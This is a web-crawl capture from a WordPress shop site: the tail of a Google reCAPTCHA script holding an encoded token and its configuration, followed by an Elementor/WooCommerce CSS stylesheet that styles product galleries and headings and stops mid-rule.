9UgAYJF7CssKmH3jDoz3DsTjCgMK/w7bDn8KqKF/DqhAJwqMlw5pIwq17w75WTcKTFFRaHxbChsKKw7Eow6YNIcOxwoZ/w73DlFnCkcKjX8Ktw6fCkMKoMcK0wo/CmsO8QMOXdMKmw4vDh8OnwrMXw5hQwqvDmW9+wrjCmgvCv8KNwooLw7/CqMOtDkLCusOcSj7Di1nDuMK7PBDDk8OIw43DjwcUwphNwqJQGMKKU3B3W3YBw6tLw6DDvkEGEsOELMK9KMOXw4fDqsKKDCzCvMKpKsKAGcOqw6Idw6hgwqnCgMO6w7NywrbDhcKXw7suwpjDsFLCgTEAw4UZwo5Cw4/DgytaYMKOw7nDssOwUVYLH8K8w7Viw77CjHUnwqLDg8OuwrvDh8KEwoDCvsKXFcKkwqEZwqUiwqJ+wq3Cni0yw67DugrDvGzDlglxScOmwpFPw7QNEMOOwq7CocKAeR/CiQ0NcynCnMOVPsK5wrPDiz7CqWIIVcKaw6htw5x/Ggk/w73DqMKQOMOecMO1wqxLwqjDq0PDk8KkOhjDuAfCtsOUw753IRzDp0lOwoY3w7B1GnvDqcOOw5g4M1DCtMK/SyXCmEJLwo3DmzzDtFbDvAZ7w73DoU/Cvzl9X3VKwoXCuQnCo8K5fyVTbsOsI1bCuMOQw67DtBjCo8Kse0cNw7VuwrtwSQDCiATDv8Oow7QOw4bCixPDnik9wp/[base64]/w4DDjsKkURzDlMKJThXDvVUBQsKTwqvDicK8w4cVD0hIWRfCqMKYw6AnXMO8KUzDqcKnTH/CrsOxw59pScKCQcKdfMKCfsOPwqtGw5DCpQACwqN4w7XDhg1fwqPCtjkewqXDrEpTCcOXwr1Lw77DjU3Dhn8VwpzCo8K8w77Ch8Kgw7lBPVEjUmXChkZLccKVPHnCgsKzeih7PsO1w7pCUBZjf8OQw7zCrAPDgsOBFcO/SMOZYsKlw5wuOiFreXktaCE0wr/Dk3xwKQlDwr8zw7hfwp3DjjlxEyFwDzjCn8Kdw5wFWGcOb8OUwpzDu2HDh8OmETfCujZYC2RewqHCrlQtwoUhVErCp8OgwpvCsxDCgFjCky8ew47DocKow4Ezw55oelbCjcKbw6/DncOUHsOZJsO1wqVLwpIUaAXCiMKpwqvClSNLQyvCqcOua8K6w5pwwqHCpBN2E8OINMKKbFbCi18CDUHDiVDDocOOwpQcasKAScKjw4JvCsKMPcODwr/Cs2XCr8OFw6osPcOSRTFsEsOrw6TCscOiw5rCgkVvw4Z9wp/[base64]/Di2IjP8OMaXHCtsOLfsOUwp1eEsKFworClcO+w7nCmhbCm3kkPBkfKm1+wrjDryNddw3CplMEwoHClcOhw7RITsODwrnDhRscJsK1QyvCrGXCs3gfwqHCgMKuDxxrw73DqQrDo8OKE8Kswoc1wrsDwosYXcOlQMKAwo/Co8OPDHEvw77DusKlw4APTcOIw63CvAPCpsO8wrkZw5DDnMONwqvChcKlwpDDrcKbwpIKw5rDi8OMRl4Qd8KlwqfCk8Okw7gLGAduwoBeeB7CuQDDqcKLw57CqcKUCMKjTCDDim0+wpo8wrcEwoTCjgnDpsOUSQvDjR/Di8KFwrfDpjjDjGDCqcOxw7waOBTClmozwqlfw5R6w5pEHMOQDiNfw7HChMKFw6TCsznDkB3CmnzDj07DvwBlScKXXkFAJcOfwqvDn3YTw5XCiDDDt8KxFMKzA0vDt8KNwr/CsWHDpUU7w4rCpl4HRWxcwrhREsOqKMKPw6vCnz/Cq0HCncKofMOsOD9WQTwJwrvDo8KbwrLCjkJCZg3DlB0DVsOmdQNbRh/DlWzDjjhIwoouwpEJRMKTwqV3w6kMwrd8VMOfVkcfMyPCmgPChxs9BCAUez7DocKsw5sXw7HDh8OCw7t0wqnDsMK5GgJQwo7CkSbCj1pLX8OWfsKJwrXDlMKwwqnDrcKgCGHCm8O2PmfCuyd2WTV3wodfw5cKw7XClMO5wrDChcOWw5ZcXA/Dm38lw5fCtsKjWzFEw5d7w4YAw53CssKGwrfDg8OsaGlCw6kTw7hyXSrDusK6w44LwrVGw6hIQyfDg8KXBhIgLhHCuMKKE8O/[base64]/DiEnDgsOawr/[base64]/Cs8O9PMOlw5pUEcKbw6RtMUfCkRLChUvCh37Ck8OsfybDvMKAPcK+w74oZ8KKIDXCnMKJNgcXe8KiHQx+w5FOfsK7fW/DtsKwwqvDnD9IWMKNd046w6Q7w4DCicOgJsKNcsOyw6BxwrzDgMOCw6XDkTsxD8OvwoMAwoPCt1l1w4fCiDfCuMK2wqgCwr3Do1PDiQdpw7p0bsKrwq3ClwnDvMK3wpTCrcO+w6lXLcOmwox7O8OqTcK1YsKJwqTCsQJVw6lwQGIzTURnVj/Dt8O7LhrDhsOzYMOPw5LCmgHDmMKfLQk7KcO7QxM7ZsOqFWjDvy8HYsK7w7bCucKbAVLDjjrDiMKEwojCrcKXIsKqw4jDv1zCnsKpw5M7wpcyKVPDhgsYw6BwwrdlMFlzwrvCjcO0HMOFT3bDo0E2wo7DpsOjw5jDhGkdw67Ck8KpXcKeNj5FdjHDjVIgRMO/wojDkUBjNmtyeQDCk1fDqhpVw7QqMlXCmRnDpGtDCsOJw5fCpELDmsOrenJ8w4VmWGlYw6rDs8OPw6YEwqc0wqBywqzDogYVW1HClW4Mb8KKOsK/wpTDiAbCsDbCjR8nC8KIwqBKCD/CscOnwp3CiSDCrsO6w5bCk2UoBQDDuiDDgMKlwp8vw5TCs1tywqjCoGklw5rDo2QON8KGa8K+J8OcwrxOw7fCusOzdnnCjTXDnizCt2DDnUHCnkzCpQzCvsKBR8KTHsK0HcKCR3bCr1d/wpzCpDQ2FEszBCLDqz7CrkDCq8OIFmFiwrxCwo1Tw4PDh8O6ekdIwqPCjsKQwofDp8KLwpvDqMO/TH7CnDAQC8OJwrDDjEkXwppZdE3Chn93w7TCv8KwfDHCi8O4fMO4w7TDuw4KGcKbwrHCqRZvG8Otw7ovw6ROw6HDnSnDtR8SHcODw4t6w6o0w44ZesOxcRjDgMOkw7waHcKjP8KOdGfDrcOHcgcKw4Jiw57Dp8OOBSTDiMOmHsOwIsO/PsKrcsKba8KdwrHClSNhwrlEKcOoGsK3w45fw7NuIcO1QMK8IMKuJcKAw7s/MGvCtFDDlMOiwr/DosOaY8Kkw73DlsKOw70mAcKQBMOaw4B+wpdKw4pjwohwwrvDrcOwwoHDkER/d8KqJMKgw5hXwozCp8Kmw40VQTsOw4nDjn1eUinCuWMiMMKIw7YxwpfCpSl2wq/CvDDDlsOIwqTDnMOIw5LDocK/wqFiecKIcQzCk8OVO8KXecKJwr0aw4XDqHE7w7fDol9vwoXDqEt9OiDDs0zCocKhwpzDr8Opw7VKEglyw6PCosKxRsKXw5gAwp/[base64]/CkUTDl3nCqcOjw7Zkwqxtw41gc3rDkcOOwpDCpcKUw5/[base64]/w4bDt8OBw6tBKMKWccO8w5Ekw5/CsDTDkMO6w4TDpcKtwoQDTsO0w4Y8LcO/woLDj8OXwoJfTcOgwqZbwo3DqHDCrMOCw6NtA8O7JmE7wpzDncKrEsOiSGFHRMOvw5xDd8KfasKrw6RXImM5PsOZOsKHw412UsOyCsOww7hOwobDuxTDiMKYw5nCi0bCq8OkC0HDucKlK8KrG8OJw5/DjxxXNMKcwrLDoMKrNcOEwqANw67Ctxctw4ccM8K/[base64]/DsWtndUfDiAdxN8OcWHbCn0HDlm3CqMK0Y8ONw5HChMO3WsOidnfCj8OIwrpYw48XaMOLworDpTjDqMKPRSdowqQmwpvCkBrDjgbCuAwBwr9pJhDCo8OQwqnDq8KVb8OPwrjCvHrDpxhwbybCjxVuSUd6wpHCs8OxBsKZw7wkw5nCml3Ch8O/BGzCmMKVwpfCvlp0w50cwpPDpTLDjcOlwrNDwoAzEkTDpDTCj8K/w4E7w4LChMKlwo/[base64]/DssOew6bCpcORR3hqJ8K2woBVw6jCjlB/XkHDnE8VYMK7w4HCssO2w4wvfMKwOcOZc8KmwrrDvTVKJMKBw67DiGjCgMOoG2JzwrvDjSdyP8OkTRrCusKcw4U6wq5ywprDgQdGw67DosOJw5vDk21mwrPCksKCHnppw5rCtsKMasOHwpZ1IxNJw4Mnw6bCii83wpHCmT1SJ2HDjxHDmi3ChcKnW8O6wpETKhbDkD/[base64]/w5jDj8OyXMO+Fm3DmkzCpcKrd8OkQcObQcKxwokqw6jCkn80w5ZkTsOEw5zCmMOqZiVhw5XCvsOOKcONfE4hwp9yX8OowqxYM8KGM8OAwoExw6XCk34cfsKmNMK+LWTDqsOQfcO0w4LCq0o/K3EAIFY1JyMIw4zDrQtHb8Ohw43DncOlw43DjMOyOMOkwqPDjcKxw63DlSY9ccKmeFvDg8ORw7wmw5rDlsOUOcKuRxPDsh/CuFUww6vCicKFwqMWPUB5JMOpCg/Cr8K4wq7CpWFpccKVRRzDpy5nw7nDh8KyVzLDnXdjw6zCmj/[base64]/DjxbCmEPCgsKcZwNiREMOW3xEw74tw7BvwqbCicKTwoxzw7TDumnCp1vDjxwYBcKqEjxLCcOST8K1woXDo8OFdVlWwqTDrMOKwoIYw4zDq8K8EmDDhMKaMx/DjmZiwqFUVcOwcxNtwqE4w40EwrDDtW/CtBc0w4zDn8K2w4xqBMOCwrXDusOBwrbDgXXChgt1XT/Ci8OmTgcXwqd5wqlcw6/DhQxefMK5aGMDQXbCvMKXwpbDiGlowrM/LWAMMCF9w7VyE3YWwqZWw6o2egdPwpnDt8KOw5bCgMKzwqVqMsOuwonClsK3YB/DqQbCnsKXE8KRVcKWw6PCkMKcBQpBTQzCplx8OsOYW8KkckghWkgqwpRxw7jCgcOjTWUUM8Kgw7fDtcKbEsKnwoDDuMKTR0LDmGcnw4BRAw13w7wpwqHDkcKZKcOlVBl0M8OGw4oaYQZ2W3/Dr8Oqw6Q4w7XDpBjDqwoeSFlwwrBIwrLDjsOlwoY2w5bDqxXCqMOiL8Orw67Ds8OTXgjCpj/DicOCwokBfCUYw4QEwoB/w4TCkWTCrjAoPMKCaCpLwrHCmWHCtsORB8KfFsOpOsK0w7rCmcKww4E6TRFtwpDDncOUw6rCjMO4w4RqP8KjE8O5wqxIwqnDuyLCucKVw5rDnVjCqm5RCyXDj8KPw7gLw4DDumzCrMKIJMKQP8KnwrvDn8K8w58mw4HCpGTDq8KGw67CqDPClMO2c8K/[base64]/w4HDpiPDiCc/[base64]/ccKRw6/DksOuY8OzICPCmGTCgcOtwrYowoJfw5duw47Ct1jDk2zCgibCsS7DqcO7bsO6wojCh8OpwqXDp8O/w7HDskI8DsO1d2nDqRM3w5nDrj1Uw7VHHFjCowzCvU/[base64]/Cjj/DrcK9QMOKUsO7D8OEw4BcH8K2Sj4jGTPDgUzDp8Kuw4lUEV7DvBhocyRncSweP8OTwrvCksOrXcOHWhcDN1nCusOdSsOwA8OcwqMsccOJwoRDM8KhwpwREwsQDG0IWmQhRMORD0/CvWPCtRM4w450wrPCrsO3OGI2w4BEW8K9wo7CncKAw5PCosKGw6zDnsOXOMKuwr8Mw4DCu3nDlsKAa8OzYsOrTCLDgktVw6AzdcOCwqnDkEVGwq4LQsK4FAfDuMOxw6BGwq/CgE0hw6XCogBPw47Dtgwuwoc/w4RFKHXCqcOxIcOqwpEYwq3CssO9w4PCh3TDmsK+aMKZw7fDt8KSQ8OkworCpnPDmsOiAFvDrlARY8OhwrrCiMKhITxLw79dwpN0RXwpbMKSwpPDqsKOw6/CkHvCosOzw6xiACbCvMKXbMKswoDClBZMwqvDksOKw5h3JsK3w5lAdsKDZj/[base64]/[base64]/DhsKpPsOrw6PCrXVCwog/[base64]/Dk1rCucKPJm93w5vCpDzCpMK/w4sfIsOhw6bCuWMFVsKZPHXCtcKCY8OUw7B5w4pvw4svw6YAEcKCWTkEw7Rsw4PDr8KeeVkywp7CpkpGKsKHw7fCsMKFw64mR0zCrsKKWcKlLiXDiXfCiGHDqMOBCjzDoF3CnG/[base64]/Dp8K2BBLCrxwWw51Vw7PCmMKcdcOsw4pvw7nDskxzG8Kgw7bDrj7CkhzDmsKDwoh+wo1eA2luwpvCs8Kkw53CoD9ew7fDpcOIwqFEGhpyw7TDu0DDozhRw7/[base64]/DvMKXHGBbRWoAb8ORwpIqNiprwoJtGyPCtng2Mgttf1kTVRbDrsOWwqfCicOsV8O8BDHCgTrDjcKtYsK/w4DDvGoDNCIaw4LDnsKfT2vDhsKXwoVJScOnw4AfworCiz7CiMOhQRtNMCN/QsKSW2ENw4zCqCzDmWrDhkrDtcK2w4nDpHNTdTpbwrrDkGlVwodzw68eGMK8YyfDi8K9e8O7wqxIRcOxw77CpsKGYzHCssKhwrhTwqzCmcOoEzY2EsOkwoDDhcK8wrdlBFZiJBJtwrXCrcKwwqfDp8KGR8OFMMKAwrjDqcOjEk9qwrUhw5ZOUBV/[base64]/w7fCiiPDtMO9W8ONembCqcKYFCHDicKKIx00w7PCs2rCk8OFw6jDn8OxwoRxw7rClMOaR13Cgl7DmEddw5wkw47Dgz9Ww7LDmRvChBAbw4TDlgNEbMO1wo/DjHnChw9qwoANw67DqsK8w7hPPldSA8OqJ8KBJsKPwqYDw4vCgcKpw74wEx8xOsK9IhYnFn4Wwp7DtTrCmhdWSRI4wpXDnQVZw7/DjUZAw7/[base64]/wrMtEQ0/XkUEacKOwqvDuwrCr2AUX2vDn8Kvw4TDiMOxwpbDsMKLMw0Yw4wjKcOmFU3DmcKFw6l0w6/CgcKjJsOJwofCiEI/[base64]/Dm8ONbFLDpMOUGcK+cxjDjR9bw6gWw63Dph8GL8O6CBcwwr8LR8K4wrPDqVPCi3/DsSHCpMOhwpfDiMOBSMOadGQuw7VkQ2ZEZMOsZmrCgMKEMcKtw40/GifDkmMmQUbDrMKhw6shTMKiZSgTw4E1wp8rw6pgw5TCqVrCg8KtKTc2RcO0WsOQasKReklNwrrDokALw6JkRxLDjMOWwro/e0Faw7EdwqnCtcKAMMKMHQ80J33CgMKTEcO1cMOFa3QLEBDDpcK9E8Oow5nDkQ/DuXxZckXDsD8bPX8tw6nDuT/DlDjDsV/DmcOpw5HDhcK3AMOmDsKhwo56YSseRcKYw5TDvsOqTsOkHQNRAMOqw59/w5rDvWRBwqDDtMOYwrouwrNPw7/CtjTDoHnDt17Cg8KGUsKEfhZMwpPDv3LDrgsAWlzCpADCjMO6wobDj8OeXkBywqXCmsOqNH7CvMOFw5ttw5RkKsKvCMOoBcK7w5ZLb8OMw6FWwoXDg1hgVjNrPMOcw4VHAMO5Rjt/FFA/cMKobsO7wo8Tw7E/wqp3ZMKhLsKeP8Kxd0nCtXBcwpcZwojCgcK+f0l6XMO5w7MvN3HCtWvChjzCqCcfKQbCigsJUMKUI8KlaUXCuMKaw5LCrxjDhcKxw7w/XGliwr0vw5bCmUB3w6bDsnwDUCrDjMK6cQlgw58Gwok0w6nDnD95wrHCjcKsehxGBlVdwqYaw4jDr1MoDcOFehgFw5vCu8OgecOdFkXCpcOsW8KUwrfDtsKZCxVOJU0yw4TDvAoTwqrDscOuwrzCtsO4JQ7DrnV8DXg4w43DtcK3LAN9wp/[base64]/HcO1cHYTw7Vvw4IaUEwSwqtcw6fCnBsswo1WesKQwpbDjMO7wqBdZ8O9bwFPwp4wZMOTw4PClQHDuHp8CjRew74DwpfDvcKpw63DrcKUw7nDisKNf8OOwpnDvl0YO8KTU8Oiw6Nzw5fDu8OlfV7DicOSNwnCrMK/V8O1KAVew7nClFrDq1fDvsKFw57DvMKAWnpSMcOqw6VER3V7wobDmSAQcMKnw6TCv8KvRmbDjS1zfh7Cnl3Dr8Kkwo/CqDnChMKHw5rCvW7Ck2DDq0IuZMOxFGY1RUPDlicASmo6wpnCksOWLHlHWznCkMOGwqFtIz8dRCnDsMOFwp/[base64]/Cl8KdX8K/wqvDsmLCrRvDocOKw53DrSFxH8KhLSbCohXDgMO4w5vCojEzTVHChk3DhMO+LsKWwr3DvgLChFjCnhpBw5fCtsK+elfCgHkYeQvDoMOFVcKuTFnDqCfDsMKkYcOzPcOGwo/DklEKw7rCtcKEVQ9nwoLDnlLCpXJ3wrgUwrXDtUstJijCmGvCrwIqd17DjVLCkXfCtnXCgCsxGAZeFkrDjBkNEXtmw4xJacOMUVYfYmfDmGtYwpdPdcOvc8Off3hzaMOfwq3Ci25obcKMU8OIXMKVw4wRw5h/w6zCqGkCwpFFwozDvyHCo8O8F3DCsSYGw5nCn8KAw59Gw7Vbw6JnEcKBwqNFw6bDujvDlFEhQB5wwq/CtcKPTsOPSMOMZcODw77Cq1LCrFXCgMKoXkwPUHDDjkFuPsOzBBluIsKGD8KPR0seFQwHUcOnw4Emw5twwr/DjcKqG8OUwpgGw5zDjmhnw7YEWcKUwpgXXXo9w48EVMO4w5RdIcKhwprDsMOLw5gawqIxw5ppf30QacOXw7YwJ8Ktwo/Cv8Khw7ZDA8K6CQouw5c8QMKaw47DrSoKwpbDo2URwqMDwrPCssOYwpnCtsKKw5XDmExiwqzDsTw3BHvCh8Ouw7cWCGVWMWrCrSfCl2hZwq5XwrnCgVsSw4fCjzvDjibCk8K0flvDnmbDm0wmfxXCrcKofE1Ww6bDs1XDgjXDtFJtw7nDhcObwq/DvDV5w61yfMOJNMO2w5DChsOxcsK1a8OUwqvDhMKdK8OoB8OqGcOKwqvClcKWwocuwrXDomUXw7Nhwpg4w6Enwp3Dpg3CuS/DiMONw6nChnlEw7PDvsOuFTN6wqHDuDnCginDtjjDtDV4w5Aqw5cdwq4nPHw1ACNifcOSKsOww5oQw5PCgw9ILAp8w4LDq8KnacORVEpZwr/[base64]/DiEvDqsOtKsOANsKtwrMLU0/[base64]/[base64]/[base64]/[base64]/[base64]/CrMKWFmfDs8K1w6ZowrQiLsOcwofCgSV4KcK3w7FOfEjCtBNAw4HDoh/DjcKEAcKQN8KEF8Obw7MNwp/Dv8OAKsOJwoHCnsOieFw5wrUIwrrDq8O0a8Oxw7hMw4bChsORwoB/UBvCrsOXJMOiH8KtYjxkwqZzdV5mwrzDhcK9w7xHVcKVAsKQCMKxwqbDn1rCnCRZw6bCr8Kvw4rDlyfDnTQlw6p1XiLCoXApQsOYwothw4/CgcONPVcyW8OoE8Kxw4nDhcK6w43DssOvNSHCg8O8RMKVwrfDqRrCnsOyI2BXw5wJwqLCo8Kyw5EoDcK2cQnDqMKmw6zCi2XDmsOQWcOUwrIbDyYvKS5aMCB/[base64]/DosKBw6bCmEkpScOGZQpZXAkAw5oNSVh7fMKAw49vA2U9VHfCn8O+w5PCqcKLwrhjYRd9wqzCinnDhRPDqcOrw78yKMO2QlZRw6QHNcKswoY9A8OZw5I/wrXCvVHCnMO9EMOSTsK5PcKPfcOAVMO9wqoAKQHDimjDgDcWwpRJwqkjBX44E8OBEcO/DMOAWsOJRMOvw7TCsn/CuMKEwrM+XsOEGsKXwpINGsKOWMOcwrXDrTs4wrwZaBfDjMOTVMO9SsOLwpZ1w4fDs8O1JRBtQ8K4CMKcS8KrIhQmbsKVw7fDnifDhMO+wrN7OsKXAHM7R8OZwpTClMOITcO/[base64]/A8Kew5Ysf8OvAzFNPm1jUwnDkXVYO8OeK8ObwpdREDgCwpwWwqzCgSRSAMOJLMKhIw/CsCReTcKCw6XDgcOMb8Olw5Rxwr3DnRkVE20YK8KII1bCscO5w7wpOcOkwp0TC3kYw4HDvsOxw77DrsKIFsKNw70hUMKbwozDk0vCqsKEEcOGw5sMw6nDkBt/YR7CkMOBFUl2HMOODDB6Hg3DuATDpcOZw77DoAsJYhA5LwHCg8OAQMK1RTUpwrEvJMOaw4QwCsOgEsOYwqdCFlN9woTDksOgei3CssKywohxwo7Dm8KYw7/Dt0bDi8KywpxCLcOlYXfClcK5w5zDtw0nGcOSw5RjwpHDqBULw4vDrsKDw4/DpsKLw5kZw5nCtMKcwoV2HAkXKW0wMhPCpWoUB1UPIjM0woVuw7BqX8KUw4olPGPDpcOeB8OjwrALwppSw7/Cq8KQOA4JMRPCimsZwpnDlR0Dw5PDqMKLT8K1D0DDt8OJOljDv3UjbEPDj8OGwqgxf8O+wpYWw7tPwpByw5/Cv8KIe8OUwpgew6EtG8OOIcKMwrjDo8KpCEtpw5jCnUYCcFRdF8K+cR9/[base64]/UxcWZ0AIAGnCv8KXw53DuyDDiMKHw6JdfMODwohiM8K5DcOkEsOafUrDhSfDhMKKOFXCm8KjT0AVfsKCDktnQ8O7QjrDuMKYwpQyw5/[base64]/DhznCiMO5FlTDhz4hwqzDtnDCkMKMJXtDw43DocO2w6M4w59XC21+Uxp/[base64]/RTPDkcKCCA8LFlYow4HCmxsXRcKjw6tWw6vCuMOtGAtow4jDnQByw6QLPVXCmn9yH8Opw61Ew7rCmsOdUsOtMyLDuHJnwq/CvcKLa2xSw4LCkzU0w4rCkQTDkMKRwpw3BsKBwrwYXsOsKSfDjD1Ww4dVw7UNwrTCgh/DusKIC0vDqCXDgTDDuCjCiUNawqQNX1XCgWHCg0sTBsK1w7HCp8KZVF7DgWRjwqfDtcOvwr4BOzbDuMKCfMKiGsK9wqN/FjLCncKNakPDv8KNJQhxbsOLwobCnxHCkcOQw7HCmnbDk0Ymw7PChcK2ZsKYwqHCosKww5fDpnbCki5YNMOYFTrClULDsDA3JMKbcyk5w5BbDGx+DcOgwqbCq8KXbsKyw67DnVQswqoswrvCuRfDtsOkwr1iwpXDhwnDjAfDtUhzfcK9fG/CuDXDvCLCmcOlw6Aew4LCnsO5NCfDjiRDw6FnC8KbEBTDnDI7GGnDlMKsRlVdwqRww7B8wqpSwqNBaMKTJ8Kbw6oMwpEsIMKVV8OqwpwYw5HDkwlZwopIw47DgsOhw7jDjTRLwpbDusOQBcKbwrjCr8Ofw6dnemw0X8ONCMOsOz4ewoQeUcOcwq/DrDQJBgbCgMK9wq54PMK5fF7Ds8KfEkVywo9Iw4HDkmTCoFkKJh/Ch8OkBcK5wpUaQBl/PSIOecOuw4F+P8KfHcOfQjBqw73Dl8KJwoZdHCDClijCr8KnHGdkBMKSERjCjVnDqGJQbToow5bCh8KhwpXDmVPDocO3w5wkDsOiw5DDj1XDh8KZRcKmwpwBFMKDw6zCoHrCqA/CksKhwrDCmjvDv8K+WsO/wrPCuG9nEMKzw4NCVcOMRm51QsK2w61xwrxbw7jDlkYEwpTDtkBeOWUhccKcWxNDD0bDvAEPClUPMW0sOSLCgAzCrBTCrCvDqcKbHwnClTrDpWscw6rChEMfwrlrw7PDk1HDgwh6SGfDvWlfwoLDrjnDiMOYaT3Cvm5qw6t3CUrDg8K2wq9/wobChwgEWVgxwoVuWcOfJGzChMOJw7w1RsK7GsKhw445wrVUwoRHw6nCgcKbWzrCpT3CtsOaa8KQw4c7w7XCjsO5w5/DhRTCuVnDh3keD8K8w7AZwq4Swolyf8ODf8OEwpTDlcOXfg3CilXDr8Obwr3CmGjCp8OnwolbwoACwrgZwqQTVsOfdyTCgMOZRBILDMOgwrV9Q2Zjw4kmwqPCtWkdfsOQwrALw6F2O8OtWsKJwo/DvsK/fFnClwfCh1LDtcKiN8KwwqEeTT/DqBXDv8OTwoTCtMOSwrvCnmDCvcOsw5nDjMOVworCrsOnAsOVeU8iLjbCpcOBw47DoB9Naj9cBMOaLDwkw7XDvxvDgMOAwqjDmcO8w6DDghbDhx0kw43CjBTDp2Mlw6bCsMKOZcKLw7LCjcO0woUyw5J8w53Ctx8/wphQw5oMY8KfwpjCtsOkHMKDw4rChjbCscK/wrXCo8K/[base64]/w5sew5MRKcK8w7TCkW3CnDXCmMOaw4TDucOFax/CiQ7CqSZ+wo8Nw4hfEjA8w6rDh8KyPjVcZ8OpwrptMiUtwqNUADHCmFZNf8O8wog0wr12J8Okb8K0UAQDw6DCkx5OJgggAcOnw6cEacKsw5bCvgEswqHClMKuw6VMw4l4wqfCi8Khw4TCvcOKFnDDncK5wopiwpN/wq87woEPY8KbRcOdw5Ybw6VGJR/CrmXCssOlasO9clUkwrILbMKrDxnCuBQnQsO7DcK0ScOLT8OGw5nDqMOrw4zCj8OgAMOzfcKaw6fCtwclwpTDtWrDi8KTQhbCslQLa8OcSsKCw5TCly8QO8KmI8Ocw4cSaMO2Cy12ZjLCkjsJwoHDusO+w6tnw5gjEXJaK2fCs1/DvsKmw4UmR2tTwq7DmDLDrkJqdhYZVcObwpdWIyBzGsOuwq3Dh8OFe8Kmw7pcNFsaS8ORw5s2BMKZw5bDksO0JMOrKmpQwqzDjnnDqsKhOQDCgsOqVGU/w4PDv0fDj3/Dm2MdwpVHwoAkw484wrHCqCLDpHPDkA5FwqUCwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GZOM/FReJOc7FeLlNexryJtGMCcIY5T36sftPMr5k1k\\u003d\x22,1,0,null,1,1769153558309,0,0,[23,194,143,191,136],null,[144,129,170],\x22RC-V5JMeb6USJaqYA\x22,null,null,null,null,null,\x220dAFcWeA6ZtQNrKLdxY2_hoOXlPlGHACA4wSydWgxt0bvUV6WkLRdk6fOXu8-uWpf0hxF1KTUV36XrcX7bqlXz11wBJU_qBYjaJQ\x22,1769236358071]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809
body_size: 1374
content:
.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container{max-width:1200px;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-d72415f:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8871 .elementor-element.elementor-element-d72415f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb{color:#000000;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb > a{color:#000000;}.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:20px 0px 20px 0px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:30px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav:hover{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs{padding-top:5px;padding-bottom:5px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:20px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;background-color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:18px;color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-8f084fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{color:#000000;font-family:"Arial", Sans-serif;}.elementor-8871 .elementor-element.elementor-element-0951357 